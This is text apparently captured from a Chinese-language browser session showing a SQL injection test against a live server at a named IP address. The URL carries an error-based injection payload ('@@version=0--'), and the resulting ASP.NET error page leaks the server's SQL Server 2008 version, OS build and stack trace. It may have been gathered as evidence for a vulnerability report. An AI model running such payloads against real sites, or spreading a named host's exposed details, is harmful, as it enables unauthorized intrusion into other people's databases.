 360安全浏览器 7.1
http://222.86.207.241/BsGuide.aspx?id=80and%20@@version=0--&&title=1&n982250=v920964
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译
在将 nvarchar 值 'Microsoft SQL
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951450
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849003
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
购